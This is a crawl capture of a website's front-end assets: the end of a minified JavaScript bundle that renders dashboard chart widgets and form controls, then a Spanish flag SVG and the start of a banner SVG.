t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/spain.svg
body_size: 5791
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#C8414B;" d="M400,0H112C50.144,0,0,50.144,0,112v288c0,61.856,50.144,112,112,112h288
	c61.856,0,112-50.144,112-112V112C512,50.144,461.856,0,400,0z"/>
<rect y="106.63" style="fill:#FFD250;" width="512" height="298.74"/>
<path style="fill:#C8414B;" d="M223.091,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041h-5.815
	c-3.504,0-6.108,2.941-5.347,6.041L223.091,256.412z"/>
<rect x="213.35" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<rect x="208.49" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
<g>
	<rect x="189.01" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="237.696,291.706 208.487,282.882 208.487,274.059 237.696,282.882 	"/>
	<path style="fill:#C8414B;" d="M77.047,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041H74.14
		c-3.504,0-6.108,2.941-5.347,6.041L77.047,256.412z"/>
</g>
<path style="fill:#F5F5F5;" d="M111.124,229.941c-5.377,0-9.736,3.95-9.736,8.824v57.353c0,10.721,11.041,30.882,48.682,30.882
	s48.682-20.162,48.682-30.882v-57.353c0-4.873-4.359-8.824-9.736-8.824L111.124,229.941L111.124,229.941z"/>
<g>
	<path style="fill:#C8414B;" d="M150.069,274.059h-48.682V239.21c0-5.119,4.15-9.269,9.269-9.269h39.413V274.059z"/>
	<path style="fill:#C8414B;" d="M150.069,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
		c-12.797,0-23.172-10.374-23.172-23.172L150.069,274.059L150.069,274.059z"/>
</g>
<path style="fill:#FAB446;" d="M101.387,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
	c-12.797,0-23.172-10.374-23.172-23.172C101.387,295.005,101.387,274.059,101.387,274.059z"/>
<g>
	<path style="fill:#C8414B;" d="M140.333,313.665v-39.606h-9.736v43.673C134.217,317.065,137.49,315.612,140.333,313.665z"/>
	<path style="fill:#C8414B;" d="M120.86,317.732v-43.673h-9.736v39.606C113.967,315.612,117.239,317.065,120.86,317.732z"/>
</g>
<rect x="111.12" y="256.41" style="fill:#FFB441;" width="29.21" height="8.823"/>
<g>
	<rect x="111.12" y="238.76" style="fill:#FAB446;" width="29.21" height="8.824"/>
	<rect x="115.99" y="244.01" style="fill:#FAB446;" width="19.473" height="15.985"/>
</g>
<rect x="67.31" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<g>
	<rect x="62.44" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
	<rect x="62.44" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
</g>
<rect x="57.57" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="213.35" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
<rect x="203.62" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="120.86" y="221.12" style="fill:#FAB446;" width="58.42" height="8.823"/>
<rect x="145.2" y="194.65" style="fill:#FFB441;" width="9.736" height="26.471"/>
<g>
	<path style="fill:#F5F5F5;" d="M140.333,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S148.386,207.882,140.333,207.882z M140.333,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C145.201,192.213,143.019,190.235,140.333,190.235z"/>
	<path style="fill:#F5F5F5;" d="M159.805,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S167.859,207.882,159.805,207.882z M159.805,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C164.673,192.213,162.491,190.235,159.805,190.235z"/>
	<path style="fill:#F5F5F5;" d="M179.278,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.605,5.937,14.605,13.235S187.331,216.706,179.278,216.706z M179.278,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C184.146,201.036,181.964,199.059,179.278,199.059z"/>
	<path style="fill:#F5F5F5;" d="M120.86,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		s14.604,5.937,14.604,13.235S128.913,216.706,120.86,216.706z M120.86,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412s4.868-1.978,4.868-4.412C125.728,201.036,123.546,199.059,120.86,199.059z"/>
</g>
<path style="fill:#FAB446;" d="M179.278,291.706v4.412c0,2.433-2.184,4.412-4.868,4.412c-2.684,0-4.868-1.979-4.868-4.412v-4.412
	H179.278 M189.014,282.882h-29.209v13.235c0,7.298,6.552,13.235,14.604,13.235c8.053,0,14.605-5.938,14.605-13.235V282.882
	L189.014,282.882z"/>
<path style="fill:#FFA0D2;" d="M174.877,265.235h-0.935c-5.119,0-9.269-4.15-9.269-9.269v-7.933c0-5.119,4.15-9.269,9.269-9.269
	h0.935c5.119,0,9.269,4.15,9.269,9.269v7.933C184.146,261.086,179.996,265.235,174.877,265.235z"/>
<ellipse style="fill:#5064AA;" cx="150.07" cy="274.06" rx="14.604" ry="13.235"/>
<rect x="145.2" y="177" style="fill:#FAB446;" width="9.736" height="26.471"/>
<path style="fill:#C8414B;" d="M120.86,221.118l-9.736-8.824l5.703-5.169c8.816-7.99,20.774-12.478,33.242-12.478l0,0
	c12.468,0,24.426,4.489,33.242,12.478l5.703,5.169l-9.736,8.824H120.86z"/>
<g>
	<ellipse style="fill:#FFD250;" cx="150.07" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="130.6" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="169.54" cy="212.29" rx="4.868" ry="4.412"/>
</g>
<g>
	<rect x="62.44" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="62.442,291.706 91.651,282.882 91.651,274.059 62.442,282.882 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/corporate/banner_image.svg
body_size: 512659
content:
<svg width="1498" height="250" viewBox="0 0 1498 250" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-2" y="-139" width="1500" height="481" fill="url(#pattern0)"/>
